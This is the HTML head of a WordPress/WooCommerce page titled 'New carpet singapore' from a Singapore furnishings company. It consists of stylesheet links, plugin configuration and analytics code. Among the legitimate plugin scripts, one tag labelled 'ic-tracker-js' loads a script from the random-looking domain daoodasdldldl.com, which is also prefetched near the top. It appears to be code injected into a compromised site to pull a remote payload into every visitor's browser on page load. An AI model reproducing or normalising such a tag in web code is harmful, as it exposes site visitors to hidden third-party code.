

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/new-carpet-singapore/
body_size: 23178
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="c3213f2b840607ebc14b98c1-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>New carpet singapore &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"2390faa868","_rest_nonce":"3926b6051e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"2390faa868","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/33181bd19ffcdd88d7f94e238fab90f2.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1797609298,"emailEncoderPassKey":"d01eb4de3b7f53496de8c57698687eb9","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fnew-carpet-singapore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fnew-carpet-singapore%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c3213f2b840607ebc14b98c1-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768749774" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"cf19246fc6","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="c3213f2b840607ebc14b98c1-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/864" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/new-carpet-singapore/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=864' />
